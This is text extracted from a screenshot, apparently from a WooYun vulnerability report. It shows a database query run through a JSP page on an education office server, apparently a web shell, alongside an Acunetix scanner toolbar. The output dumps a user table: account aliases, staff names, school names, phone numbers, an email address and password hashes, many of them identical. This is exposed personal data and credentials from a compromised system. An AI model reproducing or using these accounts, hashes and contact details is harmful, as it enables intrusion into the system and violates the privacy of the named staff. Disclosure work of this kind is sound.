 oa.hsedu.cn:8080/test/yuan.jsp 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query#0 : select * from e_users
E_ALIAS E_NAME E_BUSINESS E_DEPT E_DEPTID E_EMAIL E_PHONE E_PERIOD E_VCODE E_PW
VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR
lfzx 隆阜中学 市直学校 1211847211562040 2574018,3287721 E1ADC3949BA59ABBE56E057F2F883E
tx6z 屯溪六中 市直学校 1211847211562040 2334271,13955970822 C33367701511B4F62EC61DED352059
tx2z 屯溪二中 市直学校 1211847211562040 2340915,13955958046 E1ADC3949BA59ABBE56E057F2F883E
tx1z 屯溪一中 市直学校 1211847211562040 E1ADC3949BA59ABBE56E057F2F883E
syxx 市实验小学 市直学校 1211847211562040 E1ADC3949BA59ABBE56E057F2F883E
zhzx 市中华职校 市直学校 1211847211562040 C33367701511B4F62EC61DED352059
tjbsyzx 田家炳实验中学 市直学校 1211847211562040 E1ADC3949BA59ABBE56E057F2F883E
tx5z 屯溪五中 市直学校 1211847211562040 C33367701511B4F62EC61DED352059
hzsf 徽州师范学校 市直学校 1211847211562040 6532406 C33367701511B4F62EC61DED352059
ycxx 育才学校 市直学校 1211847211562040 E1ADC3949BA59ABBE56E057F2F883E
hsdd 黄山电大 市直学校 1211847211562040 C33367701511B4F62EC61DED352059
hstx 黄山特校 市直学校 1211847211562040 C33367701511B4F62EC61DED352059
sygx 商业干校 市直学校 1211847211562040 E1ADC3949BA59ABBE56E057F2F883E
hongping 洪萍 办公室 1155528872343001 2519323 B5B1D9ADA94BB869D21EECF7A2CE7A
yczx 昱城中学 校办公室职员 市直学校 1211847211562040 zhengwei816@163.com 13956269895 E1ADC3949BA59ABBE56E057F2F883E
szxx10 市特校吴岚 市直学校教导处 1366877687015206 E1ADC3949BA59ABBE56E057F2F883E
szxx02 市实验小学徐颖 市直学校教导处 1366877687015206 E1ADC3949BA59ABBE56E057F2F883E
zrn 查榕宁 主任 办公室 1155528872343001 2512216 99E7E6CE97324ACEB45F98299CEB621
hzq 徽州区教育局 区县教育局 1156383128421004 E1ADC3949BA59ABBE56E057F2F883E
gz009 屯溪二中程礼伟 全市高中教导处 1366877611703205 716391AD5739DDAACCAD83A77D6E9F56
gz010 田家炳实验中学汪�Z 全市高中教导处 1366877611703205 E1ADC3949BA59ABBE56E057F2F883E
gz011 育才学校伍正所 全市高中教导处 1366877611703205 275C54A4CC836FF484E68B4A91CBDFD4
gz012 新世纪学校方锡泉 全市高中教导处 1366877611703205 E1ADC3949BA59ABBE56E057F2F883E
gz013 黄山学校章建萍 全市高中教导处 1366877611703205 E1ADC3949BA59ABBE56E057F2F883E
gz005 祁门瑞园外校胡慧芳 全市高中教导处 1366877611703205 274AD0FF3B38DED1C2D16C81AD93D1C0
gz006 黟县中学胡时滨 全市高中教导处 1366877611703205 E1ADC3949BA59ABBE56E057F2F883E
gz007 海阳中学吴国光 全市高中教导处 1366877611703205 94AF4A1CCC399E636B9F8727AD1EF8A0
gz008 天都中学方俊 全市高中教导处 1366877611703205 85827354C9EB4788A7663EFB1165F982
屯溪区教育局王婷 区县教研室 1366877861250208 E1ADC3949BA59ABBE56E057F2F883E
www.wooyun.org